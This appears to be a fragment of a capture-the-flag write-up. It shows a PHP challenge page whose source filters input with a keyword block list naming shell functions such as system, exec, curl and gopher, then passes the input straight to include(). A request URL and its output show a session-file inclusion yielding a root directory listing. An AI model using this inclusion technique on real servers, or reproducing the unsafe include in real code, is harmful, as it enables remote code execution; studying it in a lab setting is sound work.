 不安全 | eci-2zefzyj8kapkgt0oad3m.cloudeci1.ichunqiu.com/preview.php
php 2 43
http://127.0.0.1/admin/include123.php?u=/tmp/sess_bedc37fbe5d2e7b064d01cce92e65182&test=预览
ver|s:0:"";user1|s:5:"admin";url1|s:0:"";html1|s:1:"v";url2|s:113:"http://127.0.0.1/admin/include123.php?u=/tmp/sess_bedc37fbe5d2e7b064d01cce92e65182&test=bin boot dev etc getflag.sh home lib
lib64 media mnt opt proc root run sbin srv sys tmp usr var var"; <?php
$u=$_GET['u'];
$pattern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\@|:\/\/|flag|access|error|stdout|stderr";
$pattern .="|file|dict|gopher";
//累了累了，饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
if (preg_match( "/$value/i", $u )){
echo "检测到恶意字符";
exit(0);
}
}
include($u);
show_source(__FILE__);
?>